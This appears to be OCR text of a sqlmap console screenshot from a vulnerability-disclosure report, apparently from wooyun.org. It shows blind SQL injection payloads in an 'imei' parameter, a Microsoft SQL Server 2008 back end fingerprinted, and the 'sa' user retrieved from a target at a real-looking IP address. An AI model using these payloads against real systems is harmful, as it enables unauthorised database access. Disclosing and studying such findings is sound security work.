 管理员: SQLMap
[13:20:28] [WARNING] provided value for parameter 'time_num' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[13:20:28] [WARNING] provided value for parameter 'imei' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[13:20:28] [WARNING] provided value for parameter 'startTime' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[13:20:28] [WARNING] provided value for parameter 'endTime' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[13:20:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: imei (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=88&ps=10&time_num=&imei=%' AND 2235=2235 AND '%'='&startTime=&end
Time=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: p=88&ps=10&time_num=&imei=-8694%' OR 8455=(SELECT COUNT(*) FROM sys
users AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys
5,sysusers AS sys6,sysusers AS sys7) AND '%'='&startTime=&endTime=
---
[13:20:28] [INFO] testing Microsoft SQL Server
[13:20:28] [INFO] confirming Microsoft SQL Server
[13:20:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Microsoft SQL Server 2008
[13:20:28] [INFO] fetching current user
[13:20:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:20:28] [INFO] retrieved:
[13:20:29] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[13:20:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.16.100.212'
[*] shutting down at 13:20:35
D:\Python27>_
www.wooyun.org